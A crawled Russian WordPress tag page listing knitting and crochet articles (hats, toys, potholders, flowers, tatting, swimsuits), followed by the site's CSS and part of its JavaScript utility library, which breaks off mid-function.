

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://znamus.ru/tag/vjazanie/
body_size: 5196
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>вязание znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='5r0K_3813061225694'></div><!--t3813061225694--><div id='t5r0K_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: вязание</h1>
      </header>
      <article id="post-1626" class="post-1626 post type-post status-publish format-standard hentry category-vjazanie-shite-i-vyshivka tag-vyzjanie-na-spicah tag-vjazanie tag-vjazanie-kepki tag-vjazanie-spicami tag-vjazanie-shapok tag-vjazanie-shljapy tag-rukodelie tag-svjazat-shapochku tag-shapki">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_spicy_shapki" rel="bookmark">Вязание на спицах. Шапки, шапочки, шляпки</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img title="Вязание на спицах. Шапки, шапочки, шляпки" src="/images/image-39381.jpg" alt="Вязание на спицах. Шапки, шапочки, шляпки" width="100" height="100"></div>
          <p class="small">Как приятно одеть связанную своими руками модную шапочку. Или связать малышу удобную панамку, беретку. В этом компасе мы поговорим, как вязать на спицах различные головные уборы.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-551" class="post-551 post type-post status-publish format-standard hentry category-hobbi tag-azhurnye-uzory tag-vjazanie tag-vjazanie-na-spicah tag-iznanochnye-petli tag-licevye-petli tag-nabor-petel tag-relefnye-uzory tag-rukodelie tag-spicy tag-shemy-vjazanija tag-shemy-uzorov">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_na_spicah" rel="bookmark">Вязание на спицах для начинающих</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13277.jpg" alt="Вязание на спицах для начинающих" title="Вязание на спицах для начинающих"></div>
          <p class="small">Вязание пришло к нам из глубокой древности. Естественная потребность человека в красоте, стремление к творчеству превратили это ремесло в настоящее искусство, не утратившее свое значение и поныне. Вязание на спицах &#8212; увлекательный вид рукоделия</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-553" class="post-553 post type-post status-publish format-standard hentry category-hobbi tag-knitting tag-vjazanie tag-vjazanie-detskoe tag-vjazanie-dlja-detej tag-vjazanie-krjuchkom tag-vjazanie-na-spicah tag-vjazanie-shemy tag-vjazanye-igrushki tag-igrushki tag-igrushki-dlja-detej tag-krjuchok tag-mjagkie-igrushki tag-opisanija tag-rukodelie tag-svoimi-rukami tag-shemy-vjazanija tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_igrushki" rel="bookmark">Вязаные игрушки: весёлый урожай &#8212; схемы, описания.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13369.jpg" alt="Вязаные игрушки: весёлый урожай - схемы, описания." title="Вязаные игрушки: весёлый урожай - схемы, описания."></div>
          <p class="small">В этом компасе я собрала схемы и описания вязаных овощей и фруктов, которые я делала для своей дочки, а также тех плодов, которые у меня пока в планах.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-555" class="post-555 post type-post status-publish format-standard hentry category-hobbi tag-vjazhem-krjuchkom tag-vjazanie tag-vjazanie-krjuchkom tag-dlja-kuhni tag-master-klass tag-master-klassy tag-opisanija tag-podstavki-pod-gorjachee tag-svoimi-rukami tag-shemy-dlja-vjazanija tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_prihvatki" rel="bookmark">Вязаные прихватки и подставки под горячее. Мастер-класс.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13430.jpg" alt="Вязаные прихватки и подставки под горячее. Мастер-класс." title="Вязаные прихватки и подставки под горячее. Мастер-класс."></div>
          <p class="small">В этом компасе предлагаю вам мастер-класс по вязанию оригинальной подставки под горячее, которая несомненно украсит вашу кухню. А так же большую подборку вязаных прихваток и подставок со схемами и описаниями.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-559" class="post-559 post type-post status-publish format-standard hentry category-hobbi tag-vjazhem-detjam tag-vjazanie tag-vjazanie-detskoe tag-vjazanie-dlja-detej tag-vjazanie-krjuchkom tag-vjazanie-shemy tag-vjazanye-igrushki tag-igrushki tag-igrushki-dlja-detej tag-master-klass tag-mjagkie-igrushki tag-opisanija tag-rukodelie tag-svoimi-rukami tag-smeshariki-2 tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_smeshariki" rel="bookmark">Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13577.jpg" alt="Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча." title="Вязаные игрушки: смешарики. Мастер-класс: Вяжем Кар Карыча."></div>
          <p class="small">Мир смешариков &#8212; это мир увлечений, оптимистичной жизненной позиции и веселого творчества. Каждый смешарик имеет свой взгляд на мир и свои оригинальные методы его постижения, имеет свое хобби и является специалистом в какой-либо области знаний. Шарообразности персонажей подчёркивают их доброжелательность и позволяет легко нарисовать их даже ребёнку. Мы же предлагаем вам своими руками создать этих очаровательных мультперсонажей, которые никого не оставят равнодушными.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-562" class="post-562 post type-post status-publish format-standard hentry category-hobbi tag-vjazhem-krjuchkom tag-vjazanie tag-vjazanie-v-interere tag-vjazanie-krjuchkom tag-vjazanie-shemy tag-vjazanoe-graffiti tag-vjazany-cvety tag-vjazanye-bukety tag-vjazanye-kaktusy tag-vjazanye-kolokolchiki tag-vjazanye-maki tag-vjazanye-narcissy tag-vjazanye-rozy tag-vjazanyj-podsolnuh tag-master-klass tag-rukodelie tag-cvety tag-cvety-shemy">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vyazanii_cveti" rel="bookmark">Вязаные цветы в интерьере и одежде. Описание, схемы.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13679.jpg" alt="Вязаные цветы в интерьере и одежде. Описание, схемы." title="Вязаные цветы в интерьере и одежде. Описание, схемы."></div>
          <p class="small">Вязаные цветы &#8212; замечательное украшение для домашних безделушек, одежды, аксессуаров и многого другого. У нас вы найдете схемы и описания большого количества цветов. Наслаждайтесь!</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-566" class="post-566 post type-post status-publish format-standard hentry category-hobbi tag-vjazanie tag-kruzhevo tag-pletenie-kruzheva tag-rukodelie tag-ruchnaja-rabota tag-uvlechenie tag-uzelkovoe-kruzhevo tag-frivolite tag-hobbi-2 tag-chelnochnoe-kruzhevo">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/frivolite" rel="bookmark">Фриволите &#8212; плетеное узелковое кружево</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13815.jpg" alt="Фриволите - плетеное узелковое кружево" title="Фриволите - плетеное узелковое кружево"></div>
          <p class="small">Фриволите &#8212; это плетеное узелковое кружево. Его также называют челночным кружевом, поскольку плетется это кружево челноком.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-567" class="post-567 post type-post status-publish format-standard hentry category-hobbi tag-vjazanie tag-vjazanie-vorotnika tag-vjazanie-gorloviny tag-vjazanie-detalej-odezhdy tag-vjazanie-karmana tag-vjazanie-na-spicah tag-vjazanie-reglana tag-vjazanie-rukava tag-detali-odezhdy tag-rukodelie">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_detali_odezhdy" rel="bookmark">Вязание деталей одежды на спицах</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13855.jpg" alt="Вязание деталей одежды на спицах" title="Вязание деталей одежды на спицах"></div>
          <p class="small">Вязание на спицах в наше время превратилось в один из видов прикладного искусства.В этом компасе мы поговорим об особенностях вывязывания деталей одежды.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-569" class="post-569 post type-post status-publish format-standard hentry category-hobbi tag-vjazanie tag-vjazanie-krjuchkom tag-igrushki tag-igrushki-dlja-detej tag-igrushki-svoimi-rukami tag-svoimi-rukami tag-hobbi-2">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanij_ananas" rel="bookmark">Ананас, вязаный крючком &#8212; авторский мастер-класс.</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13966.jpg" alt="Ананас, вязаный крючком - авторский мастер-класс." title="Ананас, вязаный крючком - авторский мастер-класс."></div>
          <p class="small">Очень подробный мастер-класс по вязанию экзотического фрукта.</p>
          <p class="small"></p>
        </div>
      </article>
      <article id="post-545" class="post-545 post type-post status-publish format-standard hentry category-hobbi tag-vjazanie tag-vjazanie-bikini tag-vjazanie-bjuste tag-vjazanie-kupalnik tag-vjazanie-na-spicah tag-vjazanie-spicami tag-vjahanie-krjuchkom tag-retro-kupalniki tag-rukodelie">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/vjazanie_spicy_bikini" rel="bookmark">Вязание купальников спицами и крючком</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-13120.jpg" alt="Вязание купальников спицами и крючком" title="Вязание купальников спицами и крючком"></div>
          <p class="small">Хорошо летом пройтись по пляжу в оригинальном купальнике, связанном своими руками! В этом компасе мы рассмотрим, как с помощью спиц или крючка связать на лето красивый купальник.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large">
          <nav class="navigation pagination" role="navigation">
            <h2 class="screen-reader-text"></h2>
            <div class="nav-links">
              <span class='page-numbers current'>1</span> <a class='page-numbers' href='/tag/vjazanie/page/2/'>2</a> <a class="next page-numbers" href="/tag/vjazanie/page/2/"></a>
            </div>
          </nav>
        </div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <a href="/tag/vjazanie/page/2/">Следующая</a> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769278236814612
body_size: 396
content:
cb__utl_cb_share_1769278236814612('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: https://znamus.ru/wp-content/themes/znamus/js/core.js
body_size: 10763
content:
var dbg = false;

screen.bufferDepth = -1;

/*if (!window.console || !console.firebug) {
	var names = ['log', 'debug', 'info', 'warn', 'error', 'assert', 'dir', 'dirxml', 'group', 'groupEnd', 'time', 'timeEnd', 'count', 'trace', 'profile', 'profileEnd'];
	window.console = {};
	for (var i in names) window.console[names[i]] = function() {}
}*/

function $(id) {
	return document.getElementById(id);
}

function Int(str) {
	return (parseInt(str) + 0);
}

function Rnd(len) {
	return (Math.random() + '').substr(2, len ? len : 6);
}

function Log(str) {
	if (dbg) console.log(str);
}

function Dump(obj) {
	if (dbg) console.dir(obj);
}

var Is = {
	Set: function(v){return typeof(v) != 'undefined';},
	Str: function(v){return typeof(v) == 'string';},
	Num: function(v){return typeof(v) == 'number';},
	Obj: function(v){return typeof(v) == 'object' && v != null;},
	Func: function(v){return typeof(v) == 'function';}
}

function hasClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	if (myregexp.exec(obj.className))
		return true;
	return false;
}

function addClass(obj, cName)
{
	//if (obj.className != cName && obj.className.indexOf(' ' + cName) == -1 && obj.className.indexOf(cName + ' ') == -1)
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	if (!hasClass(obj, cName))
		obj.className += (' ' + cName);
}

function removeClass(obj, cName)
{
	if (!Is.Obj(obj) && !Is.Obj(obj = $(obj)))
		return false;
	var myregexp = new RegExp('([^\\w]{1,}?|^)' + cName + '([^\\w]{1,}?|$)', 'g');
	obj.className = obj.className.replace(myregexp, ' ');
	/*if (obj.className == cName || obj.className.indexOf(' ' + cName) > -1 || obj.className.indexOf(cName + ' ') > -1)
		widg.className = widg.className.replace(/ open/, '');*/
}

/**
 * функция по названию класса находит объекты внутри объекта parentObj или в переданном массиве объектов objs_array
*/
function findObjWithClassName(cName, parentObj, objs_array)
{
	if (!cName || cName == '' || (!objs_array && !parentObj) || (parentObj && !Is.Obj(parentObj) && !Is.Obj(parentObj = $(parentObj))))
		return null;
	var elements = [];
	var obj;
	var len;
	if (objs_array)
		len = objs_array.length;
	else
		len = parentObj.childNodes.length;
	for (var i = 0; i < len; i++)
	{
		if (objs_array)
			obj = objs_array[i];
		else
			obj = parentObj.childNodes[i];
		if (hasClass(obj, cName))
		{
			elements.push(obj);
		}
	}
	return elements;
}

function Redir(url) {
	location.href = url;
	if (url.indexOf('#') > -1) location.reload();
}

function FindId(el, of_class) {
	if (!el) return null;
	if (!el.tagName) return null;
	switch (el.tagName.toLowerCase()) {
		case 'body':
		case 'html':
			el = null;
			break;
		default:
			if (!el.id) el = FindId(el.parentNode, of_class);
			else if (of_class && el.className != of_class) el = FindId(el.parentNode, of_class);
			break;
	}
	return el;
}

function GetDiv(cls, id, styles, events) {
	var d = document.createElement('div');
	if (id && Is.Str(id)) d.id = id;
	if (cls && Is.Str(cls)) d.className = cls;
	if (Is.Obj(styles)) for (var i in styles) d.style[i] = styles[i];
	if (Is.Obj(events)) for (var i in events) E.Add(d, i, events[i]);
	return d;
}

function Eval(val, arg) {
	if (Is.Func(val)) return val(arg);
	if (Is.Str(val)) return eval(val);
	return false;
}

function GetLeftTop(el) {
	var l = el.offsetLeft;
	var t = el.offsetTop;
	for (var p = el.offsetParent; p; p = p.offsetParent) {
		l += p.offsetLeft;
		t += p.offsetTop;
	}
	return [l, t];
}

function GetValue(el) {
	if (!Is.Obj(el)) return null;
	switch (el.type.toLowerCase()) {
		case 'checkbox':
		case 'radio': return el.checked ? el.value : null;
		case 'select-one':
			var k = el.selectedIndex;
			return k >= 0 ? el.options[k].value : null;
		case 'select-multiple':
			var len = el.length;
			if (!len) return null;
			var vals = [];
			for (var i = 0; i < len; i++) {
				var opt = el.options[i];
				if (opt.selected) vals.push(opt.value);
			}
			return vals;
		default: return el.value;
	}
}

function Serialize(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a.push(encodeURIComponent(obj.elements[i].name) + '=' + encodeURIComponent(v));
		}
	} else
		for (var k in obj) a.push(encodeURIComponent(k) + '=' + encodeURIComponent(obj[k]));
	return a.join('&');
}

function Serialize2array(obj) {
	if (Is.Str(obj)) obj = $(obj);
	if (!Is.Obj(obj)) return null;
	var a = [];
	if (obj.tagName && obj.tagName.toLowerCase() == 'form') {
		for (var i = 0; i < obj.length; i++) {
			var v = GetValue(obj.elements[i]);
			if (v == null) continue;
			else a[obj.elements[i].name] = v;
		}
	} else
		for (var k in obj) a[k] = obj[k];
	return a;
}

var P = {
	w: 0,
	h: 0,
	sw: 0,
	sh: 0,
	sx: 0,
	sy: 0,
	Init: function() {
		if (Is.Num(window.innerWidth)) {
			P.w = window.innerWidth;
			P.h = window.innerHeight;
		} else if (document.documentElement && document.documentElement.clientWidth) {
			P.w = document.documentElement.clientWidth;
			P.h = document.documentElement.clientHeight;
		} else if (document.body && document.body.clientWidth) {
			P.w = document.body.clientWidth;
			P.h = document.body.clientHeight;
		}
		var f = $('footer');
		var flt = GetLeftTop(f);
		P.sw = flt[0] + f.offsetWidth;
		P.sh = flt[1] + f.offsetHeight;
		if (Is.Num(window.pageXOffset)) {
			P.sx = window.pageXOffset;
			P.sy = window.pageYOffset;
		} else if (document.body && document.body.scrollTop) {
			P.sx = document.body.scrollLeft;
			P.sy = document.body.scrollTop;
		} else if (document.documentElement && document.documentElement.scrollTop) {
			P.sx = document.documentElement.scrollLeft;
			P.sy = document.documentElement.scrollTop;
		}
	}
}

var E = {
	dx: 0,
	dy: 0,
	el: null,
	Add: function(el, ev, fn) {
		if (el.addEventListener) el.addEventListener(ev, fn, false);
		else if (el.attachEvent) el.attachEvent('on' + ev, fn);
		else el['on' + ev] = fn;
	},
	Del: function(el, ev, fn) {
		if (el.removeEventListener) el.removeEventListener(ev, fn, false);
		else if (el.detachEvent) el.detachEvent('on' + ev, fn);
		else el['on' + ev] = null;
	},
	Get: function(ev) {
		if (!ev) var ev = window.event;
		return ev;
	},
	PreventDefault: function(ev) {
		ev.returnValue = false;
		if (ev.preventDefault) ev.preventDefault();
		return ev;
	},
	StopPropagation: function(ev) {
		ev.cancelBubble = true;
		if (ev.stopPropagation) ev.stopPropagation();
		return ev;
	},
	GetTarget: function(ev) {
		return (ev.target) ? ev.target : ev.srcElement;
	}
}

var Opacity = {prop:false};
E.Add(window, 'load', function(){for (var i in {opacity:'', MozOpacity:'', KhtmlOpacity:''}) if (Is.Str(document.body.style[i])) Opacity.prop = i; if (!Opacity.prop && document.body.filters && navigator.appVersion.match(/MSIE ([\d.]+);/)[1]>=5.5) Opacity.prop = 'filter';});

Opacity.Get = function(el) {
	if (!Is.Obj(el)) return;
	var op = 1;
	if (this.prop == 'filter') {
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		op = a.opacity * 100;
	} else
		op = el.style[this.prop];
	return op;
}

Opacity.Set = function(el, op) {
	if (!Is.Obj(el)) return;
	if (!Is.Set(op)) var op = 0.5;
	if (this.prop == 'filter') {
		op *= 100;
		var a = false;
		if (el.filters) a = el.filters['DXImageTransform.Microsoft.Alpha'] || el.filters.alpha;
		if (a) a.opacity = op;
		else el.style.filter += 'progid:DXImageTransform.Microsoft.Alpha(opacity=' + op + ')';
	} else
		el.style[this.prop] = op;
}

Opacity.Fade = function(el, start, stop, delay) {
	if (Is.Str(el)) el = $(el);
	clearInterval(this.t);
	if (el) {
		this.start = start;
		this.stop = stop;
		this.op = start;
		var sign = stop - start > 0 ? 1 : -1;
		this.t = setInterval(function() {
			Opacity.op = Math.round((Opacity.op + 0.2 * sign) * 10) / 10;
			Opacity.Set(el, Opacity.op);
			if (Opacity.op == Opacity.start || Opacity.op == Opacity.stop) clearInterval(Opacity.t);
		}, delay);
	}
}

Opacity.DimScreen = function(bg, op, zi) {
	if (!Is.Set(bg)) var bg = '#000';
	if (!Is.Set(op)) var op = 0.5;
	if (!Is.Set(zi)) var zi = 0;
	P.Init();
	var d = GetDiv('', 'Dim' + Rnd(), {left:0, top:0, width:'100%', height:(P.sh < screen.availHeight) ? '100%' : P.sh + 'px', position:'absolute', background:bg, zIndex:zi})
	d = document.body.appendChild(d);
	this.Set(d, op);
	return d;
}

function A() {
	A.cnt++;
	var req = {};
	req.id = A.cnt;
	try {
		req.xhr = new XMLHttpRequest();
	} catch(e) {
		return false;
	}
	req.method = 'GET';
	req.url = location.href;
	req.async = true;
	req.data = null;
	req.res = null;
	req.target = null;
	req.timeout = 0;
	req.onStart = null;
	req.onComplete = null;
	req.onTimeout = null;
	req.xhr.onreadystatechange = function() {
		switch (req.xhr.readyState) {
			case XMLHttpRequest.OPENED:
				Eval(req.onStart);
				break;
			case XMLHttpRequest.DONE:
				req.res = req.xhr.responseText;
				if (req.target) req.target.innerHTML = req.res;
				if (req.method == 'POST') {
